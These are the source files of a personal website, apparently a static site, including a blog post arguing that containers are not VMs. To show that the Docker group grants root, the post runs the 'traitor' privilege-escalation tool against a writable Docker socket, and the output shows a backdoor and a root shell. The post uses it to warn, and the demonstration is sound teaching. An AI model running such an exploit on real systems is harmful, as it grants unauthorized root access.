
<file: index.html>
<!DOCTYPE html>
    <html lang="en">

    <head>
        
        <title>Guillem Castro</title>
        
        <link rel="stylesheet" href="/css/site.css" />
        <link rel="stylesheet" href="/css/simple-grid.css" />
    </head>

    <body class="darkyellow">
        <div class="container">
            <header>
                <nav>
                    <div>
                        <a href="/">Home</a>
                        <a href="/blog">Blog</a>
                    </div>
                    <div>
                        <a href="https://github.com/GuillemCastro"><img src="/static/github.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://twitter.com/guillemcastr0"><img src="/static/twitter.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://linkedin.com/in/guillem-castro-olivares"><img src="/static/linkedin.svg" alt="GitHub Link" width="20" height="20"></a>
                    </div>
                </nav>
                <hr class="divider"/>
            </header>
            <div class="content">


<div class="grid home">
    <div class="cell -3of12">
        <img class="avatar" src="/static/avatar.jpeg" alt="My Avatar">
    </div>
    <div class="cell -1of12"></div>
    <div class="cell -8of12 grid-right">
        <h1><span>Guillem Castro</span></h1>
        <h4>Software Engineer</h4>
        <p>
            I'm a Software Engineer based in Barcelona. I currently work at GTD, making <a href="https://iter.org">ITER</a> a reality. In the past I used to build rockets at <a href="https://cosmicresearch.org">Cosmic Research</a>, an student association I co-founded with some friends.
        </p>
        <p>
            In this blog I'll talk about everything I love. Anything computer or software-related, politics (yes I am one of those...) or anything else that crosses my mind. Lately I've been developing a container runtime in Rust called <a href="https://github.com/GuillemCastro/devenv">devenv</a>.
        </p>
        <p>
            I use <span style="text-decoration: line-through;">Arch</span> Pop!_OS btw.
        </p>
        <h2>Skills</h2>
        <ul>
            <li>C++, Java, Python, Rust</li>
            <li>PostgreSQL, SQLite, Elasticsearch</li>
            <li>Containers (Docker, ...). I implemented my own runtime :P</li>
            <li>Linux</li>
        </ul>
        <h2>Projects</h2>
        <ul>
            <li><a href="https://github.com/GuillemCastro/devenv">devenv</a>: virtual environments for every project. Based on container technology. </li>
            <li><a href="https://github.com/GuillemCastro/rt-data">rt-data</a>: a real-time data acquisition framework I wrote for Cosmic Research.</li>
            <li><a href="https://github.com/GuillemCastro/spotify-dl">spotify-dl</a>: a utility to download songs and playlists directly from Spotify's servers.</li>
            <li><a href="https://github.com/GuillemCastro/site">This website</a></li>
        </ul>
    </div>
</div>


</div>
<hr class="divider"/>

        <footer>
            <blockquote>Copyright © 2021 Guillem Castro. All opinions are my own.</blockquote>
            <blockquote>The contents of this website are licensed under the <a href="https://creativecommons.org/licenses/by/4.0/">CC BY 4.0 license</a>.</blockquote>
        </footer>
    </div>
    <script data-goatcounter="https://castrog.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>
    </body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
    <html lang="en">

    <head>
        
        <title>Blog - Guillem Castro</title>
        
        <link rel="stylesheet" href="/css/site.css" />
        <link rel="stylesheet" href="/css/simple-grid.css" />
    </head>

    <body class="darkyellow">
        <div class="container">
            <header>
                <nav>
                    <div>
                        <a href="/">Home</a>
                        <a href="/blog">Blog</a>
                    </div>
                    <div>
                        <a href="https://github.com/GuillemCastro"><img src="/static/github.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://twitter.com/guillemcastr0"><img src="/static/twitter.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://linkedin.com/in/guillem-castro-olivares"><img src="/static/linkedin.svg" alt="GitHub Link" width="20" height="20"></a>
                    </div>
                </nav>
                <hr class="divider"/>
            </header>
            <div class="content">


<h1><span>Blog</span></h1>

<p>
    <ul>
        
            <li>2021-05-10 - <a href="/blog/2021-05-10-a-container-is-not-a-vm"> A container is not a VM</a></li>
        
    </ul>
</p>

</div>
<hr class="divider"/>

        <footer>
            <blockquote>Copyright © 2021 Guillem Castro. All opinions are my own.</blockquote>
            <blockquote>The contents of this website are licensed under the <a href="https://creativecommons.org/licenses/by/4.0/">CC BY 4.0 license</a>.</blockquote>
        </footer>
    </div>
    <script data-goatcounter="https://castrog.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>
    </body>
</html>
</file>

<file: blog/2021-05-10-a-container-is-not-a-vm/index.html>
<!DOCTYPE html>
    <html lang="en">

    <head>
        
        <title> A container is not a VM - Guillem Castro</title>
        
        <link rel="stylesheet" href="/css/site.css" />
        <link rel="stylesheet" href="/css/simple-grid.css" />
    </head>

    <body class="darkyellow">
        <div class="container">
            <header>
                <nav>
                    <div>
                        <a href="/">Home</a>
                        <a href="/blog">Blog</a>
                    </div>
                    <div>
                        <a href="https://github.com/GuillemCastro"><img src="/static/github.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://twitter.com/guillemcastr0"><img src="/static/twitter.svg" alt="GitHub Link" width="20" height="20"></a>
                        <a href="https://linkedin.com/in/guillem-castro-olivares"><img src="/static/linkedin.svg" alt="GitHub Link" width="20" height="20"></a>
                    </div>
                </nav>
                <hr class="divider"/>
            </header>
            <div class="content">


<div class="post-header">
    <span class="post-date">Published: 2021-05-10</span>
    <h1><span> A container is not a VM</span></h1>
</div>

<div class="post-body">
    <p>For me, one of the most interesting technologies used by developers are containers. They're so popular that all programmers have used it, or at least heard about them. Yet, most people don't really know what they are, or how they work. We all have probably heard a definition similar to this one, — this one was given to me by one of my professors at university, but it's also <a href="https://cloud.google.com/containers">the definition Google gives to us</a>—</p>
<blockquote>
<p>They are kind of like a more light-weight virtual machine</p>
</blockquote>
<p>This is the first part of a series where I want to cover various topics about how Linux containers (Docker, Podman, ...) work based on my experience developing my own container runtime, <a href="https://github.com/GuillemCastro/devenv">devenv</a>.</p>
<h2>A container is not a VM</h2>
<p>While not completely false, this is a very deceiving definition. Not only there use different technologies, but both (VMs and containers) also solve different problems —different solutions for different problems—, and behave completely differently. It's not a coincidence that containers seem hard to use at first, &quot;<em>Why the container is killed when I press Ctrl+C? That doesn't happen with my VMs!</em>&quot;.</p>
<p>So, what is a container? A container is simply <strong>a process</strong> that we execute in an isolated environment. A container needs two things for creating an isolated environment,</p>
<ul>
<li>
<p>A root filesystem (rootfs), often called &quot;images&quot;. Think of it as an operating system minus the kernel, anything else you'd find on a regular Linux machine is included (bash, libc, etc.). As for desktop/server installations they also come in distributions, so you can find rootfs for Ubuntu, CentOS, Alpine, etc. When used to distribute applications or services, the rootfs will also include them.</p>
</li>
<li>
<p>A way to trick the process into thinking that it is alone in the machine. The process won't be able to interact with other processes, and won't be able to access your files.</p>
</li>
</ul>
<p>Before I said that it's not false that a container is similar to a virtual machine, since also they also are isolated environments that execute one process, there are some differences though,</p>
<ul>
<li>
<p>The isolation is achieved by means of virtualization. The whole system, everything from the CPU to the memory or the external devices, is virtualized. We can even execute code meant for other architectures.</p>
</li>
<li>
<p>In a VM the process that gets executed is almost always an operating system or a special program that can be booted by a bootloader.</p>
</li>
</ul>
<p>For VMs isolation is a consequence of virtualization, for containers isolation is their main purpose. VMs isolate a whole system, containers just a process. The big difference is the problem they try to solve. Containers try to solve the problem &quot;it runs on my machine/environment&quot;, by isolating the process from the rest of the machine, and packaging everything it needs (including an almost complete Linux distro, excluding the kernel).</p>
<p>Additionally, there are also security concerns. As a general rule, you should never run untrusted code on your machine. There's no a safe way to execute it. If you <em>really</em> need to do it, it's better to do it in a virtual machine rather than directly in your machine. Because, yes, running something inside a container is not safer that outside of it. For example, Docker can be used to gain root access,</p>
<pre><code>&gt; id
uid=1000(castrog) gid=1000(castrog) groups=1000(castrog),27(sudo),132(libvirt),998(docker)

&gt; traitor --exploit docker:writable-socket

 888                    d8b 888                    
 888                    Y8P 888                    
 888                        888                    
 888888 888d888 8888b.  888 888888 .d88b.  888d888 
 888    888P&quot;      &quot;88b 888 888   d88&quot;&quot;88b 888P&quot;   
 888    888    .d888888 888 888   888  888 888     
 Y88b.  888    888  888 888 Y88b. Y88..88P 888     
  &quot;Y888 888    &quot;Y888888 888  &quot;Y888 &quot;Y88P&quot;  888     
    v0.0.0 | https://github.com/liamg/traitor 
 
[+] Assessing machine state...
[+] Checking for opportunities...
[+][docker:writable-socket] Docker socket at /var/run/docker.sock is writable!
[+][docker:writable-socket] Opportunity found, trying to exploit it...
[+][docker:writable-socket] Building malicious docker image...
[+][docker:writable-socket] Creating evil container...
[+][docker:writable-socket] Starting evil container...
[+][docker:writable-socket] Backdooring host at /usr/bin/SD0VGVY-w from guest...
[+][docker:writable-socket] Checking permissions...
[+][docker:writable-socket] Starting root shell...
[+][docker:writable-socket] Removing backdoor from host...
[+][docker:writable-socket] Removing container...
[+][docker:writable-socket] Cleaning up image...
[+][docker:writable-socket] Dropping you into a shell...

# id
uid=0(root) gid=0(root) groups=0(root)
</code></pre>
<p><a href="https://github.com/liamg/traitor">Traitor</a> is a tool to test known privilege escalation bugs on Linux. In this case, I tried exploiting the &quot;writable-socket&quot; exploit for Docker. If Docker's socket <code>/var/run/docker.sock</code> is writable (by default it is for the <code>docker</code> group, into which they recommend to add your user), with an specially crafted container we can gain root permissions.</p>
<p>In the next post of this series, we will discuss the Linux kernel features that make containers possible.</p>

</div>

</div>
<hr class="divider"/>

        <footer>
            <blockquote>Copyright © 2021 Guillem Castro. All opinions are my own.</blockquote>
            <blockquote>The contents of this website are licensed under the <a href="https://creativecommons.org/licenses/by/4.0/">CC BY 4.0 license</a>.</blockquote>
        </footer>
    </div>
    <script data-goatcounter="https://castrog.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>
    </body>
</html>
</file>
<file: css/site.css>
.darkyellow {
    background-color: #282828;
    color: white;
    font-family: "Roboto Slab", serif;
}

.avatar {
    border-radius: 50%;
    max-width: 100%;
}

nav ul {
    padding: 0;
}

nav {
    display: flex;
    justify-content: space-between;
}

nav a {
    margin-right: 1em;
}

nav .social {
    text-align: right;
}

h1 span {
    border-bottom: 5px solid #ffc000;
    padding-bottom: 1px;
}

a {
    border-bottom: 1px solid #ffc000;
    padding-bottom: 1px;
}

a {
    color: white;
    text-decoration: none;
}

a:hover {
    border-bottom: 5px solid #ffc000;
    padding-bottom: 1px;
}

header {
    margin-bottom: 3em;
}

hr.divider {
    border: 1px dashed #ffc000;
}

.content {
    min-height: 400px;
}

.post-header h1 {
    margin-top: 0.1em;
}

.post-date {
    color: lightgrey;
    font-size: .9em;
}

.content blockquote {
    border-left: 5px solid #ffc000;
    padding-left: 0.5em;
}

h2::before {
    content: "## ";
    color: #ffc000;
}

h3::before {
    content: "### ";
    color: #ffc000;
}

h4::before {
    content: "#### ";
    color: #ffc000;
}

.home ul {
    list-style-position: inside;
    padding-left: 0;
    list-style: none;
}

.home li:before { 
    content: '* ';
    color: #ffc000;
    font-size: 1.4rem;
    vertical-align: middle;
}
</file>
<file: css/simple-grid.css>
.container {
    max-width: 70rem;
}

.container,
.container-fluid {
    margin: 0 auto;
    padding: 0 1rem;
}

.grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.grid.\-top {
    -ms-flex-align: start;
    align-items: flex-start;
}

.grid.\-middle {
    -ms-flex-align: center;
    align-items: center;
}

.grid.\-bottom {
    -ms-flex-align: end;
    align-items: flex-end;
}

.grid.\-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
}

.grid.\-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
}

.grid.\-left {
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.grid.\-center {
    -ms-flex-pack: center;
    justify-content: center;
}

.grid.\-right {
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.grid.\-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.grid.\-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
}

.cell {
    -ms-flex: 1;
    flex: 1;
    box-sizing: border-box;
}

@media screen and (min-width: 768px) {
    .cell.\-1of12 {
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
    }
    .cell.\-2of12 {
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
    }
    .cell.\-3of12 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }
    .cell.\-4of12 {
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
    }
    .cell.\-5of12 {
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
    }
    .cell.\-6of12 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
    .cell.\-7of12 {
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
    }
    .cell.\-8of12 {
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
    }
    .cell.\-9of12 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }
    .cell.\-10of12 {
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
    }
    .cell.\-11of12 {
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
    }
}

@media screen and (max-width: 768px) {
    .grid {
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .cell {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    }
}
</file>
